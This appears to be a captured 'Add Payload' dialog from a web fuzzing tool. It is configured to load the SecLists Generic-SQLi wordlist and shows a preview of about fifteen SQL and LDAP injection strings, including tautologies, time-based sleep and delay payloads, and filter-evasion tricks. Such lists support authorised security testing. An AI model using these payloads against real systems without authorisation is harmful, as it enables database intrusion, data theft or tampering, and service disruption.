 Add Payload
Type: File
File: /opt/seclists/Fuzzing/Generic-SQLi.txt Select...
Character Encoding: UTF-8
Limit:
Value: 1000
Comment Token: #
Ignore Empty Lines:
Ignore First Line:
Payloads Preview: )%20or%20('x'='x
%20or%201=1
; execute immediate 'sel' || 'ect us' || 'er'
benchmark(10000000,MD5(1))#
update
";waitfor delay '0:0:__TIME__'--
1) or pg_sleep(__TIME__)--
||(elt(-3+5,bin(15),ord(10),hex(char(45))))
"hi"") or (""a""=""a"
delete
like
" or sleep(__TIME__)#
pg_sleep(__TIME__)--
*(|(objectclass=*))
Save...
Cancel Add